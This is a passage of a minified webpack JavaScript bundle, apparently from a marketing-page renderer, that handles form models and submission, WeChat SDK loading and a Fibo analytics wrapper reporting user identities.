f=[n.PICKER,n.DEMOSTRATOR,n.INVITOR,n.LINGJU,n.ADVERTISEMENT,n.THIRD_STATISTICS],p=A.a(window.location.search);function d(t){if(function(t){return!![n.ADVERTISEMENT].includes(t)}(t))return!0;var e=p[t];return e&&(1==+e||"true"===e)}function h(t,e){if(d(t)){var A=function(t){var e;return((e={})[n.PICKER]=function(){return Promise.all([r.e(30),r.e(31)]).then(r.bind(null,1083))},e[n.DEMOSTRATOR]=function(){return Promise.all([r.e(1),r.e(2),r.e(28)]).then(r.bind(null,1080))},e[n.INVITOR]=function(){return Promise.all([r.e(29),r.e(33)]).then(r.bind(null,1081))},e[n.LINGJU]=function(){return r.e(34).then(r.bind(null,1082))},e[n.ADVERTISEMENT]=function(){return Promise.all([r.e(1),r.e(2),r.e(27)]).then(r.bind(null,471))},e)[t]||null}(t);A&&A().then((function(t){e&&e(t.default)}))}}function g(){for(var t,e=c(f);!(t=e()).done;){h(t.value)}o.a(["fireEvent","listenEvent"]),i.d.on(u.a.PUSH_FIBO_DATA,(function(t){var e=a.a(s.a.FIBO_VIEW_EVENT),r=t.body&&t.body[0]||{};e||"view"!==r.t||a.d(s.a.FIBO_VIEW_EVENT,t)}))}},function(t,e){var r={}.hasOwnProperty;t.exports=function(t,e){return r.call(t,e)}},function(t,e,r){var n=r(156),A=r(84);t.exports=function(t){return n(A(t))}},function(t,e,r){"use strict";r.d(e,"a",(function(){return a})),r.d(e,"b",(function(){return u})),r.d(e,"c",(function(){return c}));r(39),r(25),r(47),r(9),r(28),r(21),r(3),r(18),r(20),r(11);var n=r(37),A=r(6),o=r(31),i=A.a.get("renderer:utils:wx");function a(){return!Object(o.d)()&&(Object(o.b)()||Object(o.c)())}var s,u=!!(s=navigator.userAgent&&navigator.userAgent.toLowerCase())&&s.includes("micromessenger")&&s.includes("wxwork");function c(){var t="//res.wx.qq.com/open/js/jweixin-"+(u?"1.3.2":"1.6.0")+".js",e=Array.from(document.querySelectorAll("script")).find((function(e){return e.src===t}));return e?Promise.resolve(e):Object(n.a)(t).catch((function(t){i.error("加载微信sdk失败",t)}))}},function(t,e,r){"use strict";var n=r(321);t.exports=function(t){return"symbol"==typeof t?"Symbol":"bigint"==typeof t?"BigInt":n(t)}},function(t,e,r){"use strict";r.d(e,"c",(function(){return B})),r.d(e,"g",(function(){return E})),r.d(e,"e",(function(){return U})),r.d(e,"f",(function(){return _})),r.d(e,"b",(function(){return Q})),r.d(e,"i",(function(){return F})),r.d(e,"d",(function(){return I})),r.d(e,"j",(function(){return S})),r.d(e,"h",(function(){return T})),r.d(e,"a",(function(){return P}));r(13),r(204),r(39),r(25),r(47),r(3),r(59),r(64),r(10),r(9),r(14),r(15),r(19),r(11),r(24),r(28),r(21),r(18),r(20);var n=r(1),A=r(6),o=r(86),i=r(16),a=r(2),s=r(88),u=r(63);function c(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(r)return(r=r.call(t)).next.bind(r);if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"==typeof t)return l(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return l(t,e)}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0;return function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function l(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function f(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function p(t){return function(){var e=this,r=arguments;return new Promise((function(n,A){var o=t.apply(e,r);function i(t){f(o,n,A,i,a,"next",t)}function a(t){f(o,n,A,i,a,"throw",t)}i(void 0)}))}}function d(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function h(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?d(Object(r),!0).forEach((function(e){g(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):d(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function g(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var w,m=A.a.get("helpers:forms.ts");!function(t){t.CHOOSE="choose",t.MULTIPLE_CHOOSE="multiple_choose",t.SELECT="select",t.CASCADABLE_SELECT="cascadable_select"}(w||(w={}));var v,y=[a.c.SELECT,a.c.CHOOSE,a.c.STAR,a.c.TEXTAREA,a.c.FILE_UPLOADER];function B(){var t=n.a("forms")||{},e={};return Object.values(t).forEach((function(t){e=h(h({},e),t.byIds)})),e}function b(t){return function(t){return t.type===a.c.CHOOSE&&!t.multiple}(t)?w.CHOOSE:function(t){return t.type===a.c.CHOOSE&&!!t.multiple}(t)?w.MULTIPLE_CHOOSE:function(t){return t.type===a.c.SELECT&&!t.cascadable}(t)?w.SELECT:function(t){return t.type===a.c.SELECT&&!!t.cascadable}(t)?w.CASCADABLE_SELECT:t.type}function E(t){var e=a.a.includes(t.type)&&!t.formId&&!t.version,r=t.formId===u.a;return e||r}function C(t){return t.type===a.c.INPUT||t.type===a.c.TEXTAREA||(t.type===a.c.CHOOSE&&!t.multiple||t.type===a.c.SELECT&&!t.cascadable)}function U(t){return O.apply(this,arguments)}function O(){return(O=p(regeneratorRuntime.mark((function t(e){var r,n,A,o,i,a;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,r=window.pageData&&window.pageData.id,t.next=4,Object(s.f)({appId:r,formId:e});case 4:if(n=t.sent,A=n.id,o=n.formNewDataVo,i=void 0===o?[]:o,A&&i){t.next=8;break}return t.abrupt("return",null);case 8:return a={},i.forEach((function(t){var e=t.cmpId,r=t.value;a[e]=r})),t.abrupt("return",{formSubmitId:A,formData:a});case 13:t.prev=13,t.t0=t.catch(0),m.error(t.t0.message);case 16:case"end":return t.stop()}}),t,null,[[0,13]])})))).apply(this,arguments)}function _(t){var e=window.pageData.variables.form;if(e&&e.length)return e.find((function(e){return e.cmpId===t}))}function Q(t){for(var e,r,A="forms."+t,s=n.a(""+A),u=s.struct,l=void 0===u?{}:u,f=s.ids,p=void 0===f?[]:f,d=s.byIds,h=void 0===d?{}:d,g=l.ipChecked,w=void 0!==g&&g,m=l.wechatChecked,v=void 0!==m&&m,y=l.version,B=!(!window.pageData.customForm||!window.sendFormData),E=[],U={},O={},_={},Q=[],F=[],I=[],S=window.pageData,T=S.wechatUserData,P=S.orgId,H=T&&T.openid||"",x=w,R=v,N=c(p);!(e=N()).done;){var D=e.value,k=h[D],M=Object(i.d)(D);if(k&&M){var L=k.name,j=k.inputType,K=k.isPhoneRepeat,X=k.value,G=k.id,z=k.phoneVerifyKey,V=k.isRelAudience,W=M.relAudience,Y=M.relAudienceField,J=M.syncAudienceOnSubmit,q=X.toString().trim();if(((r=M).type===a.c.CHOOSE||r.type===a.c.SELECT)&&(q=k.deprecatedValue),U[G]=q,_[L]=q,j===o.a.TEL&&!K&&X&&F.push({id:k.id,phone:X}),j===o.a.VERIFY){var Z=h[z].value;k.id,X&&I.push({id:k.id,phone:Z,code:X})}O[G]={},O[G][L]=q;var $={cmpId:G,type:b(M),label:L,value:X,source:[]};if(C(k)&&Object.assign($,{isRelAudience:V,relAudience:W,relAudienceField:Y,syncAudienceOnSubmit:J}),Q.push($),B){var tt=k.type===a.c.INPUT?j:L;E.push({type:tt,value:q,name:L})}}}B&&window.sendFormData(E);var et=n.a(A+".struct");return et.tag&&(O.tag=et.tag),{data:U,phoneArr:F,phoneWithCodeArr:I,formInfo:O,contentMkData:_,openid:H,ipRepeatNotSubmit:x,wechatUserNotRepeatSubmit:R,formStructId:t,version:y,formNewData:Q,orgId:P}}function F(t,e){void 0===e&&(e=!1);for(var r,A=n.a("forms."+t)||{},o=A.ids,i=c(void 0===o?[]:o);!(r=i()).done;){var a=r.value,s=document.querySelector('.cmp[data-id="'+a+'"]');s&&(e?s.classList.add("disable"):s.classList.remove("disable"),n.d("forms."+t+".byIds."+a,{submitted:e}))}var u=A.submitButton;if(u){var l='.cmp-submit[data-id="'+u.id+'"]',f=document.querySelector(l);f&&(e?f.classList.add("submitted"):f.classList.remove("submitted"))}n.d("forms."+t+".submitted",!!e),e||n.d("forms."+t+".resubmit",!0)}function I(t,e){return E(t)?e:y.includes(t.type)&&t.formLabel&&t.formLabel.text||e}function S(t){var e=(n.a("forms."+t)||{}).byIds,r=void 0===e?{}:e;Object.keys(r).forEach((function(e){var A=r[e];n.d("forms."+t+".byIds."+e,{value:A.rawValue})}))}function T(t){var e="forms."+t+".struct";return!!n.a(e).disableFormLabel}function P(t){var e={};try{t.forEach((function(t){var r=t.fieldId,n=t.fieldType,A=t.fieldValue;e[r]=n===v.INPUT?A[0]:A}))}catch(t){return{}}return e}!function(t){t.INPUT="1"}(v||(v={}))},function(t,e,r){var n=r(110);t.exports=function(t,e,r){if(n(t),void 0===e)return t;switch(r){case 1:return function(r){return t.call(e,r)};case 2:return function(r,n){return t.call(e,r,n)};case 3:return function(r,n,A){return t.call(e,r,n,A)}}return function(){return t.apply(e,arguments)}}},,function(t,e,r){"use strict";r.d(e,"a",(function(){return i})),r.d(e,"c",(function(){return a})),r.d(e,"b",(function(){return s}));r(47);var n,A=r(5),o=r(29),i=((n={})[o.a]=A.b.CLICK,n[o.r]=A.b.PLAYING,n[o.q]=A.b.PAUSED,n[o.w]=A.b.STOPPED,n[o.b]=A.b.COMPLETED,n[o.s]=A.b.PLAY_TO_POINT,n[o.e]=A.b.GOTO_VIDEO_TIME,n[o.u]=A.b.SELECT_COMPLETED,n);function a(t,e){return t.find((function(t){return t.eventType===i[e]}))}function s(t){return t.find((function(t){return"STORE_DYNAMIC_PARAMS"===t.eventType}))}},function(t,e){var r={}.toString;t.exports=function(t){return r.call(t).slice(8,-1)}},function(t,e,r){"use strict";var n;r.d(e,"a",(function(){return n})),r.d(e,"b",(function(){return A})),function(t){t.DOC="doc",t.IMAGE="image",t.VIDEO="video",t.PRODUCT="product",t.NEWS="news"}(n||(n={}));var A=[n.DOC,n.IMAGE,n.VIDEO,n.PRODUCT]},function(t,e,r){"use strict";r.d(e,"a",(function(){return O})),r.d(e,"d",(function(){return F})),r.d(e,"b",(function(){return I})),r.d(e,"f",(function(){return S})),r.d(e,"h",(function(){return T})),r.d(e,"k",(function(){return P})),r.d(e,"c",(function(){return H})),r.d(e,"e",(function(){return x})),r.d(e,"i",(function(){return R})),r.d(e,"g",(function(){return N})),r.d(e,"j",(function(){return D}));r(9),r(14),r(15),r(19),r(13),r(46),r(10),r(3),r(11);var n=r(6),A=r(37),o=r(7),i=r(30),a=r(1),s=r(8),u=r(80),c=r(31),l=r(232),f=r(17),p=["rabbitUserData"];function d(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function h(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?d(Object(r),!0).forEach((function(e){m(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):d(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function g(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function w(t){return function(){var e=this,r=arguments;return new Promise((function(n,A){var o=t.apply(e,r);function i(t){g(o,n,A,i,a,"next",t)}function a(t){g(o,n,A,i,a,"throw",t)}i(void 0)}))}}function m(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var v,y=n.a.get("renderer:fibo-sdk"),B=window.RPCONFIG.RUNTIME_ENV,b="prod"===B?"wx06a877b61d74ea72":"wx94ec6057d5a4a719",E="prod"===B?"mk_7InrMAIZ0":"mk_ZRuyzzb6G",C=window.RPCONFIG.sdk.fibo||"https://res.fibodata.com/data/fibosdk.min.js",U=window.RPCONFIG.fiboApiHost,O={1:"multipage",2:"longpage",3:"shortvideo"};!function(t){t.GZH="gzh",t.CONTENT_MINI_APP="contentminiapp",t.WORK_WECHAT_EMPLOYEE="workwechat_employee",t.WORK_WECHAT="workwechat",t.SELF_BUILT="selfbuilt",t.YOU_ZAN="YOUZAN",t.EZR="EZR",t.RP_LSY="RP_LSY",t.EXTERNAL="EXTERNAL"}(v||(v={}));var _=function(){function t(t){var e=t.initCallback;m(this,"pageData",void 0),m(this,"sdk",null);var r=window.pageData;this.pageData=r,r?this.loadSDK(e):y.warn("[FiboSDK] App pageData not found. Initialization aborted.")}return t.prototype.loadSDK=function(){var t=w(regeneratorRuntime.mark((function t(e){var r,n=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r=function(){var t=w(regeneratorRuntime.mark((function t(){var r,A,i,u,c,l;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n.sdk=window.fiboSDK,!n.sdk){t.next=18;break}if(r=I(),!n.sdk.init){t.next=17;break}return t.prev=4,i=o.a(window.location.search),u=i.mpType&&"marketingManagement"===i.mpType,t.next=9,n.sdk.init(h(h({},r),{},{disableReport:u}));case 9:A=t.sent,a.d(s.a.FIBO_INIT_DATA,A||{}),t.next=15;break;case 13:t.prev=13,t.t0=t.catch(4);case 15:e(),window.isMiniProgram&&(c=30,l=setInterval((function(){if(--c<1&&clearInterval(l),window.wx){clearInterval(l);var t=n.sdk&&n.sdk.getInitOptions();window===window.top?window.wx.miniProgram.postMessage({data:t}):window.top&&window.top.postMessage({data:{initParam:t},type:"miniProgram"},"*")}}),100));case 17:return t.abrupt("return",A);case 18:case"end":return t.stop()}}),t,null,[[4,13]])})));return function(){return t.apply(this,arguments)}}(),window.fiboSDK){t.next=4;break}return t.next=4,Object(A.a)(C);case 4:return t.abrupt("return",r());case 5:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),t}(),Q=null;function F(t){return Q||(Q=new _({initCallback:t})),Q}function I(){var t=window.pageData,e=t.id,r=t.templateId,n=t.pfid,A=t.wechatUserData,a=void 0===A?{}:A,s=t.type,d=t.isTemplateApp,g=t.isExtApp,w=t.renderType,m=o.a(window.location.search),y=g?"xapp":m.appType||O[s]||"";if(m.invitor&&(y="inviteaward"),!w||w!==u.a.DOC&&w!==u.a.IMAGE||(y="uploadfiles"),w&&w===u.a.PRODUCT&&(y="productinfo"),w&&w===u.a.VIDEO&&(y="uploadvideo"),window.opfStatisticSdk||window.fiboSDK){var B=a.rabbitUserData,C=void 0===B?{}:B,_=function(t,e){if(null==t)return{};var r,n,A={},o=Object.keys(t);for(n=0;n<o.length;n++)r=o[n],e.indexOf(r)>=0||(A[r]=t[r]);return A}(a,p),Q=a.appid===b,F=Object(c.d)(),I={pfid:n||"55306108c51369f023cf59b2",appid:e||r,rabbitOpenid:C.openid||"",rabbitUnionid:C.unionid||"",userInfo:_,apptype:y,independent:!("meeting"===m.originType&&"1"===m.stopAuth)},S=a.appid,T=k({openid:a.openid,unionid:a.unionid},S,window.isMiniProgram?v.CONTENT_MINI_APP:v.GZH);if(I.identitys=T,Q&&(I.rabbitOpenid=a.openid||"",I.rabbitUnionid=a.unionid||""),d&&(I.pfid=E),m.saudid&&(I.saudid=m.saudid),U&&(I.fiboApiHost=U),a.identitys&&Object(i.b)(a.identitys)&&(I.identitys=a.identitys),a.platform&&(I.platform=a.platform),F&&!window.isMiniProgram){a.corpid&&(I.mpid=a.corpid),a.userid&&(I.openid=a.userid);var P=a.corpid,H=a.userid,x=k({unionid:a.unionid,userid:H},P,v.WORK_WECHAT_EMPLOYEE);I.identitys=x}if(Object(l.c)()===f.a){var R=[];a.identityType&&a.identityId&&!a.identitys&&R.push({identityType:a.identityType,identityValue:a.identityId}),a.identitys&&a.identitys.length&&a.identitys.forEach((function(t){R.push(h(h({},t),{},{mpid:a.platform,platform:v.EXTERNAL}))})),I.identitys=R}try{Object.keys(a).forEach((function(t){var e=a[t];void 0===I[t]&&e&&(I[t]=e)}))}catch(t){}return I}return null}function S(t,e,r,n){Q&&(r||(r="NULL"),Q.sdk&&Q.sdk.btnClick&&Q.sdk.btnClick(t,e,r,n))}function T(t,e){Q&&Q.sdk&&Q.sdk.exitPage&&Q.sdk.exitPage(+t,e)}function P(t,e,r){Q&&Q.sdk&&Q.sdk.switchPage&&Q.sdk.switchPage(t,e,r)}function H(t){var e=Q&&Q.sdk&&Q.sdk.getInitOptions?Q.sdk.getInitOptions():null;return t&&e?e[t]:e}function x(t,e,r){void 0===r&&(r=!1),Q&&Q.sdk&&Q.sdk.playVideo&&Q.sdk.playVideo(t,e,r)}function R(t,e){Q&&Q.sdk&&Q.sdk.viewPluginActivity&&Q.sdk.viewPluginActivity(t,e)}function N(t,e){Q&&Q.sdk&&Q.sdk.pushCustomEvent&&Q.sdk.pushCustomEvent(t,e)}function D(t,e){Q&&Q.sdk&&Q.sdk.pushCustomEvent&&Q.sdk.pushCustomEvent(t,e)}function k(t,e,r,n){void 0===n&&(n=!0);var A=[];return Object.keys(t).forEach((function(o){var i=o,a=t[o];a&&A.push({identityType:i,identityValue:a,mpid:e,platform:r,isWeChatEcosystem:n})})),A}},function(t,e){var r=t.exports={version:"2.6.11"};"number"==typeof __e&&(__e=r)},function(t,e,r){"use strict";r.d(e,"a",(function(){return A})),r.d(e,"c",(function(){return o})),r.d(e,"b",(function(){return i})),r.d(e,"d",(function(){return a})),r.d(e,"e",(function(){return s}));r(38),r(36),r(233),r(3),r(11);var n=r(238);function A(t){return(window.atob||function(t){var e=String(t).replace(/[=]+$/,"");if(e.length%4==1)throw new n.a("'atob' failed: The string to be decoded is not correctly encoded.");for(var r,A=0,o=0,i="",a=0;r=e.charAt(a++);~r&&(o=A%4?64*o+r:r,A++%4)?i+=String.fromCharCode(255&o>>(-2*A&6)):0)r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(r);return i})(t)}function o(t){return btoa(unescape(encodeURIComponent(t)))}function i(t){return decodeURIComponent(escape(A(t)))}function a(t,e){(void 0===e&&(e=""),e)||(e=t.split(";")[0].split(":")[1]);for(var r=A(t.split(",")[1]),n=new Uint8Array(r.length),o=0;o<r.length;o++)n[o]=r.charCodeAt(o);return new Blob([n],{type:e})}function s(t){return new Promise((function(e,r){var n=new FileReader;n.onload=function(t){t.target&&t.target.result?e(t.target.result):r(new Error("Blob转dataURI失败"))},n.onerror=function(){n.abort(),r(new Error("Blob转dataURI出错"))},n.readAsDataURL(t)}))}},function(t,e){t.exports=function(t){if(null==t)throw TypeError("Can't call method on  "+t);return t}},function(t,e,r){"use strict";var n;!function(t){t.RABBITPRE_BRAND_NAME="免费创作这样的展示",t.RABBITPRE_BRAND_UNION_NAME="兔展技术支持",t[t.PAGE_WIDTH=320]="PAGE_WIDTH",t[t.PAGE_HEIGHT=504]="PAGE_HEIGHT",t[t.PAGE_DURATION=.8]="PAGE_DURATION",t[t.PAGE_CANCEL_DURATION=.3]="PAGE_CANCEL_DURATION",t.PAGE_ANIMATION="move",t[t.OSS_IMAGE_MAX_RESIZE=4096]="OSS_IMAGE_MAX_RESIZE",t[t.OSS_IMAGE_MAX_CROP=16384]="OSS_IMAGE_MAX_CROP",t[t.COS_IMAGE_MAX_SIZE=9999]="COS_IMAGE_MAX_SIZE",t[t.OSS_IMAGE_EDGE_MAX_SIZE=16384]="OSS_IMAGE_EDGE_MAX_SIZE",t[t.COS_IMAGE_EDGE_MAX_SIZE=9999]="COS_IMAGE_EDGE_MAX_SIZE",t[t.OBS_IMAGE_WIDTH_MAX_SIZE=4096]="OBS_IMAGE_WIDTH_MAX_SIZE",t[t.OBS_IMAGE_HEIGHT_MAX_SIZE=5e3]="OBS_IMAGE_HEIGHT_MAX_SIZE",t[t.QINIU_IMAGE_EDGE_MAX_SIZE=9999]="QINIU_IMAGE_EDGE_MAX_SIZE",t[t.DB_MAX_CONNECT_TIME=100]="DB_MAX_CONNECT_TIME"}(n||(n={})),e.a=n},function(t,e,r){"use strict";r.d(e,"a",(function(){return v})),r.d(e,"b",(function(){return B})),r.d(e,"d",(function(){return b})),r.d(e,"c",(function(){return E}));r(24),r(3),r(9),r(28),r(21),r(18),r(20),r(11),r(15),r(19),r(13),r(10),r(39),r(25),r(14),r(41);var n=r(6),A=r(2),o=r(63),i=r(8),a=r(1),s=r(88),u=r(75),c=["formStructId"];function l(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function f(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?l(Object(r),!0).forEach((function(e){p(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):l(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function p(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function d(t,e){if(null==t)return{};var r,n,A={},o=Object.keys(t);for(n=0;n<o.length;n++)r=o[n],e.indexOf(r)>=0||(A[r]=t[r]);return A}function h(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function g(t){return function(){var e=this,r=arguments;return new Promise((function(n,A){var o=t.apply(e,r);function i(t){h(o,n,A,i,a,"next",t)}function a(t){h(o,n,A,i,a,"throw",t)}i(void 0)}))}}function w(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(r)return(r=r.call(t)).next.bind(r);if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"==typeof t)return m(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return m(t,e)}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0;return function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function m(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}var v,y=n.a.get("renderer:models:form");function B(){try{var t=a.a(i.a.POSTER_PAGE_INDEXES),e=a.a("forms");Object.keys(e).forEach((function(r){for(var n,A=e[r],o=A.byIds,i=A.ids,s=function(){var e=n.value,r=o[e];t.includes(r.pageIdx)&&(i=i.filter((function(t){return t!==e})),delete o[e])},u=w(i);!(n=u()).done;)s();a.d("forms."+r+".ids",i),a.d("forms."+r+".byIds",o)}))}catch(t){y.error("过滤海报页中的表单组件出错",t)}}function b(t,e){var r=t.id,n=t.type,i=t.name,s=t.label,c=t.required,l=t.textType,f=void 0===l?"":l,p=t.thirdType,d=void 0===p?o.b.third.address.name:p,h=t.formId,g=void 0===h?o.a:h,w=a.a("forms."+g);w||(w={byIds:{},ids:[],struct:{}},a.d("forms."+g,w));var m=w,v=m.ids,B=m.byIds,b={id:r,type:n,pageIdx:e,tips:"",value:"",required:!!c,textType:f};if(b.isValid=!b.required,t.type!==A.c.SUBMIT){switch(t.type){case A.c.INPUT:b.inputType=t.inputType,b.name=s||i||"输入框-"+r,b.isValid||(b.tips="有必填输入项未填写，请检查");break;case A.c.CHOOSE:var E=t.multiple,C=E?"多项选择":"单项选择";b.multiple=E,b.name=s||i||C+"-"+r,b.isValid||(b.tips="有必填"+C+"未填写，请检查");break;case A.c.SELECT:var U=t.labels,O=t.cascadable,_=t.selectType,Q=t.tipsArr,F=Q&&Q.length>0?Q:U,I=O?(_===o.b.third.name?"三":"二")+"级下拉框":"一级下拉框",S=O?F&&F.join(",")||"":s;b.selectType=_,b.thirdType=d,b.cascadable=O,b.name=S||i||I+"-"+r,b.isValid||(b.tips="有必填"+I+"未填写，请检查");break;case A.c.STAR:b.name=s||i||"评分-"+r,b.isValid||(b.tips="有必填评分项未填写，请检查");break;case A.c.FILE_UPLOADER:b.name=s||i||"文件上传-"+r,b.isValid||(b.tips="请上传至少一个附件");break;case A.c.TEXTAREA:var T=s;b.name=s||i||"文件上传-"+r,b.isValid||(b.tips="有必填"+T+"未填写，请检查");break;case A.c.PROTOCOL:if(b.name=s||i||"协议按钮-"+r,!b.isValid){var P="请先阅读并同意"+(t.protocolOptions.map((function(t){return t.name})).join("、")||"协议");b.tips=P}}b.name=Object(u.d)(t,b.name),v.push(r),B[r]=b,a.d("forms."+g+".ids",v),a.d("forms."+g+".byIds",B),y.debug("更新表单模型数据：%o",a.a("forms"))}else if(g===o.a){var H=a.a("forms."+g+".deprecatedButtons")||[];H.push(t),a.d("forms."+g+".deprecatedButtons",H)}else a.d("forms."+g+".submitButton",t)}function E(){return C.apply(this,arguments)}function C(){return(C=g(regeneratorRuntime.mark((function t(){var e;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=window.pageData.id,t.prev=1,t.next=4,Object(s.h)(e);case 4:if(t.t0=t.sent,t.t0){t.next=7;break}t.t0=[];case 7:t.t0.forEach((function(t){var e=t.formStructId,r=d(t,c),n=a.a("forms."+(e||o.a)+".struct")||{};n=f(f({},n),r),a.d("forms."+e+".struct",n)})),y.debug("初始化表单配置数据成功%o",a.a("forms")),t.next=15;break;case 12:t.prev=12,t.t1=t.catch(1),y.error("获取表单结构信息失败",t.t1);case 15:case"end":return t.stop()}}),t,null,[[1,12]])})))).apply(this,arguments)}!function(){if(a.a("forms"))return;a.d("forms",{})}(),function(t){t.TEXT="text",t.NAME="name",t.TEL="tel",t.VERIFY="verify",t.ADDRESS="address"}(v||(v={}))},function(t,e,r){"use strict";var n=r(35),A=r(148),o=A(n("String.prototype.indexOf"));t.exports=function(t,e){var r=n(t,!!e);return"function"==typeof r&&o(t,".prototype.")>-1?A(r):r}},function(t,e,r){"use strict";r(13),r(3),r(11),r(10),r(9),r(14),r(15),r(19);var n=r(12),A=r(111),o=r(138),i=r(277),a=r.n(i).a;function s(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function u(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?s(Object(r),!0).forEach((function(e){c(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):s(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function c(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function l(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function f(t){return function(){var e=this,r=arguments;return new Promise((function(n,A){var o=t.apply(e,r);function i(t){l(o,n,A,i,a,"next",t)}function a(t){l(o,n,A,i,a,"throw",t)}i(void 0)}))}}function p(t){return d.apply(this,arguments)}function d(){return(d=f(regeneratorRuntime.mark((function t(e){var r;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r="/api2/form/struct/"+e,t.abrupt("return",Object(n.a)(r));case 2:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function h(t,e){return g.apply(this,arguments)}function g(){return(g=f(regeneratorRuntime.mark((function t(e,r){var A,i,s,c,l,f,p,d,h;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return i=window.pageData.opfid||"",s=window.pageData.orgId||window.pageData.userOrganize||"",c=o.a.securityHook,l=c.VERIFY_APPID,f=c.VERIFY_ORGID,p=c.VERIFY_SIGNATURE,d=a("orgId="+s+"&appId="+e),h="/api2/form/sendmsg/"+e,t.abrupt("return",o.c.execute({url:h,data:u(u({},r),{},{opfid:i}),options:{request:n.b,headers:(A={},A[l]=e,A[f]=s,A[p]=d,A)}}));case 6:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function w(t){return m.apply(this,arguments)}function m(){return(m=f(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return"/api2/form/getAttachmentUploadCapacity",t.abrupt("return",Object(n.a)("/api2/form/getAttachmentUploadCapacity",e));case 2:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function v(t){return y.apply(this,arguments)}function y(){return(y=f(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 